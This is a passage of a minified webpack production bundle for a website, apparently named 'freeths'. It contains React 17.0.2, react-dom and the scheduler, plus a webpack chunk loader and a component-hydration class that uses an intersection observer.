Yu(e,n,t){this.tag=n,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.pendingContext=this.context=null,this.hydrate=t,this.callbackNode=null,this.callbackPriority=0,this.eventTimes=Vn(0),this.expirationTimes=Vn(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Vn(0),this.mutableSourceEagerHydrationData=null}function Xu(e,n,t){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:E,key:null==r?null:""+r,children:e,containerInfo:n,implementation:t}}function Gu(e,n,t,r){var l=n.current,a=su(),i=cu(l);e:if(t){n:{if(Ye(t=t._reactInternals)!==t||1!==t.tag)throw Error(o(170));var u=t;do{switch(u.tag){case 3:u=u.stateNode.context;break n;case 1:if(gl(u.type)){u=u.stateNode.__reactInternalMemoizedMergedChildContext;break n}}u=u.return}while(null!==u);throw Error(o(171))}if(1===t.tag){var s=t.type;if(gl(s)){t=bl(t,s,u);break e}}t=u}else t=fl;return null===n.context?n.context=t:n.pendingContext=t,(n=sa(a,i)).payload={element:e},null!==(r=void 0===r?null:r)&&(n.callback=r),ca(l,n),fu(l,i,a),i}function Zu(e){return(e=e.current).child?(e.child.tag,e.child.stateNode):null}function Ju(e,n){if(null!==(e=e.memoizedState)&&null!==e.dehydrated){var t=e.retryLane;e.retryLane=0!==t&&t<n?t:n}}function es(e,n){Ju(e,n),(e=e.alternate)&&Ju(e,n)}function ns(e,n,t){var r=null!=t&&null!=t.hydrationOptions&&t.hydrationOptions.mutableSources||null;if(t=new Yu(e,n,null!=t&&!0===t.hydrate),n=Bu(3,null,null,2===n?7:1===n?3:0),t.current=n,n.stateNode=t,ia(n),e[Jr]=t.current,zr(8===e.nodeType?e.parentNode:e),r)for(e=0;e<r.length;e++){var l=(n=r[e])._getVersion;l=l(n._source),null==t.mutableSourceEagerHydrationData?t.mutableSourceEagerHydrationData=[n,l]:t.mutableSourceEagerHydrationData.push(n,l)}this._internalRoot=t}function ts(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function rs(e,n,t,r,l){var a=t._reactRootContainer;if(a){var o=a._internalRoot;if("function"==typeof l){var i=l;l=function(){var e=Zu(o);i.call(e)}}Gu(n,o,e,l)}else{if(a=t._reactRootContainer=function(e,n){if(n||(n=!(!(n=e?9===e.nodeType?e.documentElement:e.firstChild:null)||1!==n.nodeType||!n.hasAttribute("data-reactroot"))),!n)for(var t;t=e.lastChild;)e.removeChild(t);return new ns(e,0,n?{hydrate:!0}:void 0)}(t,r),o=a._internalRoot,"function"==typeof l){var u=l;l=function(){var e=Zu(o);u.call(e)}}yu((function(){Gu(n,o,e,l)}))}return Zu(o)}function ls(e,n){var t=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!ts(n))throw Error(o(200));return Xu(e,n,null,t)}Wi=function(e,n,t){var r=n.lanes;if(null!==e)if(e.memoizedProps!==n.pendingProps||pl.current)Fo=!0;else{if(0==(t&r)){switch(Fo=!1,n.tag){case 3:Qo(n),Qa();break;case 5:Ra(n);break;case 1:gl(n.type)&&wl(n);break;case 4:Oa(n,n.stateNode.containerInfo);break;case 10:r=n.memoizedProps.value;var l=n.type._context;cl(Gl,l._currentValue),l._currentValue=r;break;case 13:if(null!==n.memoizedState)return 0!=(t&n.child.childLanes)?Go(e,n,t):(cl(Fa,1&Fa.current),null!==(n=ti(e,n,t))?n.sibling:null);cl(Fa,1&Fa.current);break;case 19:if(r=0!=(t&n.childLanes),0!=(64&e.flags)){if(r)return ni(e,n,t);n.flags|=64}if(null!==(l=n.memoizedState)&&(l.rendering=null,l.tail=null,l.lastEffect=null),cl(Fa,Fa.current),r)break;return null;case 23:case 24:return n.lanes=0,Bo(e,n,t)}return ti(e,n,t)}Fo=0!=(16384&e.flags)}else Fo=!1;switch(n.lanes=0,n.tag){case 2:if(r=n.type,null!==e&&(e.alternate=null,n.alternate=null,n.flags|=2),e=n.pendingProps,l=ml(n,dl.current),la(n,t),l=ao(null,n,r,e,l,t),n.flags|=1,"object"==typeof l&&null!==l&&"function"==typeof l.render&&void 0===l.$$typeof){if(n.tag=1,n.memoizedState=null,n.updateQueue=null,gl(r)){var a=!0;wl(n)}else a=!1;n.memoizedState=null!==l.state&&void 0!==l.state?l.state:null,ia(n);var i=r.getDerivedStateFromProps;"function"==typeof i&&ma(n,r,i,e),l.updater=ga,n.stateNode=l,l._reactInternals=n,wa(n,r,e,t),n=Wo(null,n,r,!0,a,t)}else n.tag=0,Do(null,n,l,t),n=n.child;return n;case 16:l=n.elementType;e:{switch(null!==e&&(e.alternate=null,n.alternate=null,n.flags|=2),e=n.pendingProps,l=(a=l._init)(l._payload),n.type=l,a=n.tag=function(e){if("function"==typeof e)return Vu(e)?1:0;if(null!=e){if((e=e.$$typeof)===T)return 11;if(e===O)return 14}return 2}(l),e=Xl(l,e),a){case 0:n=Ho(null,n,l,e,t);break e;case 1:n=$o(null,n,l,e,t);break e;case 11:n=Uo(null,n,l,e,t);break e;case 14:n=Ao(null,n,l,Xl(l.type,e),r,t);break e}throw Error(o(306,l,""))}return n;case 0:return r=n.type,l=n.pendingProps,Ho(e,n,r,l=n.elementType===r?l:Xl(r,l),t);case 1:return r=n.type,l=n.pendingProps,$o(e,n,r,l=n.elementType===r?l:Xl(r,l),t);case 3:if(Qo(n),r=n.updateQueue,null===e||null===r)throw Error(o(282));if(r=n.pendingProps,l=null!==(l=n.memoizedState)?l.element:null,ua(e,n),da(n,r,null,t),(r=n.memoizedState.element)===l)Qa(),n=ti(e,n,t);else{if((a=(l=n.stateNode).hydrate)&&(Aa=qr(n.stateNode.containerInfo.firstChild),Ua=n,a=ja=!0),a){if(null!=(e=l.mutableSourceEagerHydrationData))for(l=0;l<e.length;l+=2)(a=e[l])._workInProgressVersionPrimary=e[l+1],qa.push(a);for(t=_a(n,null,r,t),n.child=t;t;)t.flags=-3&t.flags|1024,t=t.sibling}else Do(e,n,r,t),Qa();n=n.child}return n;case 5:return Ra(n),null===e&&Ha(n),r=n.type,l=n.pendingProps,a=null!==e?e.memoizedProps:null,i=l.children,Hr(r,l)?i=null:null!==a&&Hr(r,a)&&(n.flags|=16),Vo(e,n),Do(e,n,i,t),n.child;case 6:return null===e&&Ha(n),null;case 13:return Go(e,n,t);case 4:return Oa(n,n.stateNode.containerInfo),r=n.pendingProps,null===e?n.child=xa(n,null,r,t):Do(e,n,r,t),n.child;case 11:return r=n.type,l=n.pendingProps,Uo(e,n,r,l=n.elementType===r?l:Xl(r,l),t);case 7:return Do(e,n,n.pendingProps,t),n.child;case 8:case 12:return Do(e,n,n.pendingProps.children,t),n.child;case 10:e:{r=n.type._context,l=n.pendingProps,i=n.memoizedProps,a=l.value;var u=n.type._context;if(cl(Gl,u._currentValue),u._currentValue=a,null!==i)if(u=i.value,0==(a=sr(u,a)?0:0|("function"==typeof r._calculateChangedBits?r._calculateChangedBits(u,a):1073741823))){if(i.children===l.children&&!pl.current){n=ti(e,n,t);break e}}else for(null!==(u=n.child)&&(u.return=n);null!==u;){var s=u.dependencies;if(null!==s){i=u.child;for(var c=s.firstContext;null!==c;){if(c.context===r&&0!=(c.observedBits&a)){1===u.tag&&((c=sa(-1,t&-t)).tag=2,ca(u,c)),u.lanes|=t,null!==(c=u.alternate)&&(c.lanes|=t),ra(u.return,t),s.lanes|=t;break}c=c.next}}else i=10===u.tag&&u.type===n.type?null:u.child;if(null!==i)i.return=u;else for(i=u;null!==i;){if(i===n){i=null;break}if(null!==(u=i.sibling)){u.return=i.return,i=u;break}i=i.return}u=i}Do(e,n,l.children,t),n=n.child}return n;case 9:return l=n.type,r=(a=n.pendingProps).children,la(n,t),r=r(l=aa(l,a.unstable_observedBits)),n.flags|=1,Do(e,n,r,t),n.child;case 14:return a=Xl(l=n.type,n.pendingProps),Ao(e,n,l,a=Xl(l.type,a),r,t);case 15:return jo(e,n,n.type,n.pendingProps,r,t);case 17:return r=n.type,l=n.pendingProps,l=n.elementType===r?l:Xl(r,l),null!==e&&(e.alternate=null,n.alternate=null,n.flags|=2),n.tag=1,gl(r)?(e=!0,wl(n)):e=!1,la(n,t),ya(n,r,l),wa(n,r,l,t),Wo(null,n,r,!0,e,t);case 19:return ni(e,n,t);case 23:case 24:return Bo(e,n,t)}throw Error(o(156,n.tag))},ns.prototype.render=function(e){Gu(e,this._internalRoot,null,null)},ns.prototype.unmount=function(){var e=this._internalRoot,n=e.containerInfo;Gu(null,e,null,(function(){n[Jr]=null}))},en=function(e){13===e.tag&&(fu(e,4,su()),es(e,4))},nn=function(e){13===e.tag&&(fu(e,67108864,su()),es(e,67108864))},tn=function(e){if(13===e.tag){var n=su(),t=cu(e);fu(e,t,n),es(e,t)}},rn=function(e,n){return n()},_e=function(e,n,t){switch(n){case"input":if(te(e,t),n=t.name,"radio"===t.type&&null!=n){for(t=e;t.parentNode;)t=t.parentNode;for(t=t.querySelectorAll("input[name="+JSON.stringify(""+n)+'][type="radio"]'),n=0;n<t.length;n++){var r=t[n];if(r!==e&&r.form===e.form){var l=ll(r);if(!l)throw Error(o(90));G(r),te(r,l)}}}break;case"textarea":se(e,t);break;case"select":null!=(n=t.value)&&oe(e,!!t.multiple,n,!1)}},Oe=vu,Me=function(e,n,t,r,l){var a=Ti;Ti|=4;try{return Wl(98,e.bind(null,n,t,r,l))}finally{0===(Ti=a)&&($i(),ql())}},Re=function(){0==(49&Ti)&&(function(){if(null!==nu){var e=nu;nu=null,e.forEach((function(e){e.expiredLanes|=24&e.pendingLanes,pu(e,Vl())}))}ql()}(),Ou())},Ie=function(e,n){var t=Ti;Ti|=2;try{return e(n)}finally{0===(Ti=t)&&($i(),ql())}};var as={Events:[tl,rl,ll,Le,ze,Ou,{current:!1}]},os={findFiberByHostInstance:nl,bundleType:0,version:"17.0.2",rendererPackageName:"react-dom"},is={bundleType:os.bundleType,version:os.version,rendererPackageName:os.rendererPackageName,rendererConfig:os.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:k.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=Ze(e))?null:e.stateNode},findFiberByHostInstance:os.findFiberByHostInstance||function(){return null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null};if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__){var us=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!us.isDisabled&&us.supportsFiber)try{Sl=us.inject(is),El=us}catch(me){}}n.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=as,n.createPortal=ls,n.findDOMNode=function(e){if(null==e)return null;if(1===e.nodeType)return e;var n=e._reactInternals;if(void 0===n){if("function"==typeof e.render)throw Error(o(188));throw Error(o(268,Object.keys(e)))}return null===(e=Ze(n))?null:e.stateNode},n.flushSync=function(e,n){var t=Ti;if(0!=(48&t))return e(n);Ti|=1;try{if(e)return Wl(99,e.bind(null,n))}finally{Ti=t,ql()}},n.hydrate=function(e,n,t){if(!ts(n))throw Error(o(200));return rs(null,e,n,!0,t)},n.render=function(e,n,t){if(!ts(n))throw Error(o(200));return rs(null,e,n,!1,t)},n.unmountComponentAtNode=function(e){if(!ts(e))throw Error(o(40));return!!e._reactRootContainer&&(yu((function(){rs(null,null,e,!1,(function(){e._reactRootContainer=null,e[Jr]=null}))})),!0)},n.unstable_batchedUpdates=vu,n.unstable_createPortal=function(e,n){return ls(e,n,2<arguments.length&&void 0!==arguments[2]?arguments[2]:null)},n.unstable_renderSubtreeIntoContainer=function(e,n,t,r){if(!ts(t))throw Error(o(200));if(null==e||void 0===e._reactInternals)throw Error(o(38));return rs(e,n,t,!1,r)},n.version="17.0.2"},3935:(e,n,t)=>{!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}(),e.exports=t(4448)},2408:(e,n,t)=>{var r=t(7418),l=60103,a=60106;n.Fragment=60107,n.StrictMode=60108,n.Profiler=60114;var o=60109,i=60110,u=60112;n.Suspense=60113;var s=60115,c=60116;if("function"==typeof Symbol&&Symbol.for){var f=Symbol.for;l=f("react.element"),a=f("react.portal"),n.Fragment=f("react.fragment"),n.StrictMode=f("react.strict_mode"),n.Profiler=f("react.profiler"),o=f("react.provider"),i=f("react.context"),u=f("react.forward_ref"),n.Suspense=f("react.suspense"),s=f("react.memo"),c=f("react.lazy")}var d="function"==typeof Symbol&&Symbol.iterator;function p(e){for(var n="https://reactjs.org/docs/error-decoder.html?invariant="+e,t=1;t<arguments.length;t++)n+="&args[]="+encodeURIComponent(arguments[t]);return"Minified React error #"+e+"; visit "+n+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var h={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},m={};function g(e,n,t){this.props=e,this.context=n,this.refs=m,this.updater=t||h}function v(){}function y(e,n,t){this.props=e,this.context=n,this.refs=m,this.updater=t||h}g.prototype.isReactComponent={},g.prototype.setState=function(e,n){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error(p(85));this.updater.enqueueSetState(this,e,n,"setState")},g.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},v.prototype=g.prototype;var b=y.prototype=new v;b.constructor=y,r(b,g.prototype),b.isPureReactComponent=!0;var w={current:null},k=Object.prototype.hasOwnProperty,S={key:!0,ref:!0,__self:!0,__source:!0};function E(e,n,t){var r,a={},o=null,i=null;if(null!=n)for(r in void 0!==n.ref&&(i=n.ref),void 0!==n.key&&(o=""+n.key),n)k.call(n,r)&&!S.hasOwnProperty(r)&&(a[r]=n[r]);var u=arguments.length-2;if(1===u)a.children=t;else if(1<u){for(var s=Array(u),c=0;c<u;c++)s[c]=arguments[c+2];a.children=s}if(e&&e.defaultProps)for(r in u=e.defaultProps)void 0===a[r]&&(a[r]=u[r]);return{$$typeof:l,type:e,key:o,ref:i,props:a,_owner:w.current}}function C(e){return"object"==typeof e&&null!==e&&e.$$typeof===l}var x=/\/+/g;function _(e,n){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var n={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,(function(e){return n[e]}))}(""+e.key):n.toString(36)}function P(e,n,t,r,o){var i=typeof e;"undefined"!==i&&"boolean"!==i||(e=null);var u=!1;if(null===e)u=!0;else switch(i){case"string":case"number":u=!0;break;case"object":switch(e.$$typeof){case l:case a:u=!0}}if(u)return o=o(u=e),e=""===r?"."+_(u,0):r,Array.isArray(o)?(t="",null!=e&&(t=e.replace(x,"$&/")+"/"),P(o,n,t,"",(function(e){return e}))):null!=o&&(C(o)&&(o=function(e,n){return{$$typeof:l,type:e.type,key:n,ref:e.ref,props:e.props,_owner:e._owner}}(o,t+(!o.key||u&&u.key===o.key?"":(""+o.key).replace(x,"$&/")+"/")+e)),n.push(o)),1;if(u=0,r=""===r?".":r+":",Array.isArray(e))for(var s=0;s<e.length;s++){var c=r+_(i=e[s],s);u+=P(i,n,t,c,o)}else if(c=function(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=d&&e[d]||e["@@iterator"])?e:null}(e),"function"==typeof c)for(e=c.call(e),s=0;!(i=e.next()).done;)u+=P(i=i.value,n,t,c=r+_(i,s++),o);else if("object"===i)throw n=""+e,Error(p(31,"[object Object]"===n?"object with keys {"+Object.keys(e).join(", ")+"}":n));return u}function N(e,n,t){if(null==e)return e;var r=[],l=0;return P(e,r,"","",(function(e){return n.call(t,e,l++)})),r}function T(e){if(-1===e._status){var n=e._result;n=n(),e._status=0,e._result=n,n.then((function(n){0===e._status&&(n=n.default,e._status=1,e._result=n)}),(function(n){0===e._status&&(e._status=2,e._result=n)}))}if(1===e._status)return e._result;throw e._result}var L={current:null};function z(){var e=L.current;if(null===e)throw Error(p(321));return e}var O={ReactCurrentDispatcher:L,ReactCurrentBatchConfig:{transition:0},ReactCurrentOwner:w,IsSomeRendererActing:{current:!1},assign:r};n.Children={map:N,forEach:function(e,n,t){N(e,(function(){n.apply(this,arguments)}),t)},count:function(e){var n=0;return N(e,(function(){n++})),n},toArray:function(e){return N(e,(function(e){return e}))||[]},only:function(e){if(!C(e))throw Error(p(143));return e}},n.Component=g,n.PureComponent=y,n.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=O,n.cloneElement=function(e,n,t){if(null==e)throw Error(p(267,e));var a=r({},e.props),o=e.key,i=e.ref,u=e._owner;if(null!=n){if(void 0!==n.ref&&(i=n.ref,u=w.current),void 0!==n.key&&(o=""+n.key),e.type&&e.type.defaultProps)var s=e.type.defaultProps;for(c in n)k.call(n,c)&&!S.hasOwnProperty(c)&&(a[c]=void 0===n[c]&&void 0!==s?s[c]:n[c])}var c=arguments.length-2;if(1===c)a.children=t;else if(1<c){s=Array(c);for(var f=0;f<c;f++)s[f]=arguments[f+2];a.children=s}return{$$typeof:l,type:e.type,key:o,ref:i,props:a,_owner:u}},n.createContext=function(e,n){return void 0===n&&(n=null),(e={$$typeof:i,_calculateChangedBits:n,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:o,_context:e},e.Consumer=e},n.createElement=E,n.createFactory=function(e){var n=E.bind(null,e);return n.type=e,n},n.createRef=function(){return{current:null}},n.forwardRef=function(e){return{$$typeof:u,render:e}},n.isValidElement=C,n.lazy=function(e){return{$$typeof:c,_payload:{_status:-1,_result:e},_init:T}},n.memo=function(e,n){return{$$typeof:s,type:e,compare:void 0===n?null:n}},n.useCallback=function(e,n){return z().useCallback(e,n)},n.useContext=function(e,n){return z().useContext(e,n)},n.useDebugValue=function(){},n.useEffect=function(e,n){return z().useEffect(e,n)},n.useImperativeHandle=function(e,n,t){return z().useImperativeHandle(e,n,t)},n.useLayoutEffect=function(e,n){return z().useLayoutEffect(e,n)},n.useMemo=function(e,n){return z().useMemo(e,n)},n.useReducer=function(e,n,t){return z().useReducer(e,n,t)},n.useRef=function(e){return z().useRef(e)},n.useState=function(e){return z().useState(e)},n.version="17.0.2"},7294:(e,n,t)=>{e.exports=t(2408)},53:(e,n)=>{var t,r,l,a;if("object"==typeof performance&&"function"==typeof performance.now){var o=performance;n.unstable_now=function(){return o.now()}}else{var i=Date,u=i.now();n.unstable_now=function(){return i.now()-u}}if("undefined"==typeof window||"function"!=typeof MessageChannel){var s=null,c=null,f=function(){if(null!==s)try{var e=n.unstable_now();s(!0,e),s=null}catch(e){throw setTimeout(f,0),e}};t=function(e){null!==s?setTimeout(t,0,e):(s=e,setTimeout(f,0))},r=function(e,n){c=setTimeout(e,n)},l=function(){clearTimeout(c)},n.unstable_shouldYield=function(){return!1},a=n.unstable_forceFrameRate=function(){}}else{var d=window.setTimeout,p=window.clearTimeout;if("undefined"!=typeof console){var h=window.cancelAnimationFrame;"function"!=typeof window.requestAnimationFrame&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills"),"function"!=typeof h&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills")}var m=!1,g=null,v=-1,y=5,b=0;n.unstable_shouldYield=function(){return n.unstable_now()>=b},a=function(){},n.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):y=0<e?Math.floor(1e3/e):5};var w=new MessageChannel,k=w.port2;w.port1.onmessage=function(){if(null!==g){var e=n.unstable_now();b=e+y;try{g(!0,e)?k.postMessage(null):(m=!1,g=null)}catch(e){throw k.postMessage(null),e}}else m=!1},t=function(e){g=e,m||(m=!0,k.postMessage(null))},r=function(e,t){v=d((function(){e(n.unstable_now())}),t)},l=function(){p(v),v=-1}}function S(e,n){var t=e.length;e.push(n);e:for(;;){var r=t-1>>>1,l=e[r];if(!(void 0!==l&&0<x(l,n)))break e;e[r]=n,e[t]=l,t=r}}function E(e){return void 0===(e=e[0])?null:e}function C(e){var n=e[0];if(void 0!==n){var t=e.pop();if(t!==n){e[0]=t;e:for(var r=0,l=e.length;r<l;){var a=2*(r+1)-1,o=e[a],i=a+1,u=e[i];if(void 0!==o&&0>x(o,t))void 0!==u&&0>x(u,o)?(e[r]=u,e[i]=t,r=i):(e[r]=o,e[a]=t,r=a);else{if(!(void 0!==u&&0>x(u,t)))break e;e[r]=u,e[i]=t,r=i}}}return n}return null}function x(e,n){var t=e.sortIndex-n.sortIndex;return 0!==t?t:e.id-n.id}var _=[],P=[],N=1,T=null,L=3,z=!1,O=!1,M=!1;function R(e){for(var n=E(P);null!==n;){if(null===n.callback)C(P);else{if(!(n.startTime<=e))break;C(P),n.sortIndex=n.expirationTime,S(_,n)}n=E(P)}}function I(e){if(M=!1,R(e),!O)if(null!==E(_))O=!0,t(F);else{var n=E(P);null!==n&&r(I,n.startTime-e)}}function F(e,t){O=!1,M&&(M=!1,l()),z=!0;var a=L;try{for(R(t),T=E(_);null!==T&&(!(T.expirationTime>t)||e&&!n.unstable_shouldYield());){var o=T.callback;if("function"==typeof o){T.callback=null,L=T.priorityLevel;var i=o(T.expirationTime<=t);t=n.unstable_now(),"function"==typeof i?T.callback=i:T===E(_)&&C(_),R(t)}else C(_);T=E(_)}if(null!==T)var u=!0;else{var s=E(P);null!==s&&r(I,s.startTime-t),u=!1}return u}finally{T=null,L=a,z=!1}}var D=a;n.unstable_IdlePriority=5,n.unstable_ImmediatePriority=1,n.unstable_LowPriority=4,n.unstable_NormalPriority=3,n.unstable_Profiling=null,n.unstable_UserBlockingPriority=2,n.unstable_cancelCallback=function(e){e.callback=null},n.unstable_continueExecution=function(){O||z||(O=!0,t(F))},n.unstable_getCurrentPriorityLevel=function(){return L},n.unstable_getFirstCallbackNode=function(){return E(_)},n.unstable_next=function(e){switch(L){case 1:case 2:case 3:var n=3;break;default:n=L}var t=L;L=n;try{return e()}finally{L=t}},n.unstable_pauseExecution=function(){},n.unstable_requestPaint=D,n.unstable_runWithPriority=function(e,n){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var t=L;L=e;try{return n()}finally{L=t}},n.unstable_scheduleCallback=function(e,a,o){var i=n.unstable_now();switch(o="object"==typeof o&&null!==o&&"number"==typeof(o=o.delay)&&0<o?i+o:i,e){case 1:var u=-1;break;case 2:u=250;break;case 5:u=1073741823;break;case 4:u=1e4;break;default:u=5e3}return e={id:N++,callback:a,priorityLevel:e,startTime:o,expirationTime:u=o+u,sortIndex:-1},o>i?(e.sortIndex=o,S(P,e),null===E(_)&&e===E(P)&&(M?l():M=!0,r(I,o-i))):(e.sortIndex=u,S(_,e),O||z||(O=!0,t(F))),e},n.unstable_wrapCallback=function(e){var n=L;return function(){var t=L;L=n;try{return e.apply(this,arguments)}finally{L=t}}}},3840:(e,n,t)=>{e.exports=t(53)}},a={};function o(e){var n=a[e];if(void 0!==n)return n.exports;var t=a[e]={exports:{}};return l[e].call(t.exports,t,t.exports,o),t.exports}o.m=l,o.n=e=>{var n=e&&e.__esModule?()=>e.default:()=>e;return o.d(n,{a:n}),n},o.d=(e,n)=>{for(var t in n)o.o(n,t)&&!o.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:n[t]})},o.f={},o.e=e=>Promise.all(Object.keys(o.f).reduce(((n,t)=>(o.f[t](e,n),n)),[])),o.u=e=>e+"-"+{149:"3c0d1cd79834ce82c121",173:"f35d9e0702b154e44027",343:"68ff1f5b9cf3bc6a9dfc",377:"7eaef40a7cf55f6f4a2d",601:"63e13ae44cdfac2179cb",723:"00f033f18a8a3b60d7b4",946:"58480fee0688638afeb2",959:"86e11f0726c544c34d55",962:"b3dda2b4e51079f2a37d",1075:"c2793a17d356a1962cd7",1082:"40ac8b95097426a9922a",1256:"323610d14ab88a872de5",1434:"9142f09b14aabc9d36e3",1476:"a1a59b517ebd587f5b3a",1616:"0278313ce860234e5a99",1695:"de1f744a3b08149ae7a1",2082:"041b45f80769b158a7c0",2166:"e688109366e6798cc605",2348:"7e030a08a25da32fa43b",2418:"f0aa7b2945bb3d92be13",2462:"92f9e4bd20f25d2865c3",2475:"93d7c397698b250dc12c",2530:"2ee63c67aeffb128d9c4",2737:"b9ff88f39d058bc69559",2851:"f3ad196e139962cc40ca",2910:"65a21f4751f77d21d3b4",3029:"3eaf2220e0d8d6408ec6",3206:"89c9b2d066ac41f3f6b5",3314:"1f8fd9dd21697a9f3c1f",4007:"04f85adb29bbc35884be",4205:"5a0e5fcb6f3f32e0a798",4215:"ec91d9a1f0d6027b7c7e",4314:"0885cc853c78a6296433",4378:"5736f4acc53631eaae54",4768:"bdd8d1f1c1fcd49d3f96",4838:"0ac035968849950783d1",5240:"47f1ccc080477789cbd8",5394:"bd664d3405c31670e88b",5510:"a6fd730911c250aa02f3",5832:"4766379f98507532fe53",5914:"66269063b160fb441402",6643:"9c33251491923f74a483",6695:"4509c75ed82ba74b6202",7006:"591f215f3c7bbdfaa5c9",7058:"13ef15c1c9fe4d2245ec",7325:"b4e3dcec8ffa61e70de0",7490:"ac1ef4176c1a2dbd7f8a",7536:"697fe794670573236689",7742:"bd1f912ded572e7be040",7907:"152aad80f17e3afcd2f6",7950:"0d6e2829c30644df1089",8301:"d79ed7d74861972f7f72",8604:"65b6c0415b7c9abfdf3a",8865:"39d41e9f0079ea9323ae",8975:"c175b5e01db5acff8f7b",9058:"e19d19d01ef509ed712f",9266:"037981cd77ff1eb0c3cf",9303:"325260f5f864fb16deea",9374:"33d547e5e048fa334386",9438:"ae94d0a2c8c86108da54",9633:"a02646dd063896d910fe",9882:"f05a4fcbbb678f8b7001",9884:"276c945d090ce0df7211",9897:"8a938c4f30400447645a",9898:"68ee832b6ee6d95dc7ec"}[e]+".js",o.miniCssF=e=>{},o.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),o.o=(e,n)=>Object.prototype.hasOwnProperty.call(e,n),e={},n="freeths:",o.l=(t,r,l,a)=>{if(e[t])e[t].push(r);else{var i,u;if(void 0!==l)for(var s=document.getElementsByTagName("script"),c=0;c<s.length;c++){var f=s[c];if(f.getAttribute("src")==t||f.getAttribute("data-webpack")==n+l){i=f;break}}i||(u=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,o.nc&&i.setAttribute("nonce",o.nc),i.setAttribute("data-webpack",n+l),i.src=t),e[t]=[r];var d=(n,r)=>{i.onerror=i.onload=null,clearTimeout(p);var l=e[t];if(delete e[t],i.parentNode&&i.parentNode.removeChild(i),l&&l.forEach((e=>e(r))),n)return n(r)},p=setTimeout(d.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=d.bind(null,i.onerror),i.onload=d.bind(null,i.onload),u&&document.head.appendChild(i)}},o.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.p="/sitefiles/next-gen/dist/",(()=>{var e={6047:0};o.f.j=(n,t)=>{var r=o.o(e,n)?e[n]:void 0;if(0!==r)if(r)t.push(r[2]);else{var l=new Promise(((t,l)=>r=e[n]=[t,l]));t.push(r[2]=l);var a=o.p+o.u(n),i=new Error;o.l(a,(t=>{if(o.o(e,n)&&(0!==(r=e[n])&&(e[n]=void 0),r)){var l=t&&("load"===t.type?"missing":t.type),a=t&&t.target&&t.target.src;i.message="Loading chunk "+n+" failed.\n("+l+": "+a+")",i.name="ChunkLoadError",i.type=l,i.request=a,r[1](i)}}),"chunk-"+n,n)}};var n=(n,t)=>{var r,l,[a,i,u]=t,s=0;if(a.some((n=>0!==e[n]))){for(r in i)o.o(i,r)&&(o.m[r]=i[r]);u&&u(o)}for(n&&n(t);s<a.length;s++)l=a[s],o.o(e,l)&&e[l]&&e[l][0](),e[l]=0},t=this.webpackChunkfreeths=this.webpackChunkfreeths||[];t.forEach(n.bind(null,0)),t.push=n.bind(null,t.push.bind(t))})(),o.nc=void 0,t=o(7294),r=o(3935),new class{constructor(e){this.mapping={},this.hydratedComponents=[],this.registrations=[],this.regsiterComponents=()=>{for(let e=0;e<window.ReactEnvironmentComponents.Components.length;e++){const n=window.ReactEnvironmentComponents.Components[e],t=document.querySelector(`#${n.id}`);if(null===t||!this.observer)continue;const r=this.registrations.find((e=>`Components.${e.name}`===n.name));if(!r)continue;const l=JSON.parse(JSON.stringify(r));switch(l.import=r.import,l.props=n.props,this.mapping[n.id]=l,l.config.hydrate){default:case"never":break;case"always":this.hydrateComponent(l,n.props,t);break;case"in-view":this.observer.observe(t)}}},this.handleIntersection=e=>{for(const n of e){if(!n.isIntersecting)continue;const e=this.mapping[n.target.id];e&&(this.hydratedComponents.indexOf(n.target.id)>-1||(this.hydrateComponent(e,e.props,n.target),this.hydratedComponents.push(n.target.id)))}},this.hydrateComponent=async(e,n,l)=>{e.import().then((e=>{r.hydrate(t.createElement(e.default,n),l)}))},window.ReactEnvironmentComponents&&window.ReactEnvironmentComponents.Components&&(this.observer=new 